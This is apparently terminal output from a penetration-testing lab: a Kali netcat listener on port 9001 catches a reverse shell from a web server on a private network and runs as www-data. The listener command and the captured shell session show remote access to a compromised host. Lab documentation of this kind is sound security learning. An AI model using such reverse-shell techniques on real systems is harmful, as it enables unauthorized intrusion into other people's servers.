 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.25.130] from (UNKNOWN) [192.168.25.142]
Linux webserver 6.8.0-85-generic #85-Ubuntu SMP
 23:13:30 up 41 min,  1 user,  load average: 0.00, 0.00,
USER     TTY      FROM             LOGIN@   IDLE   JCPU
webadmin tty1     -                22:31   41:38   0.00s
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data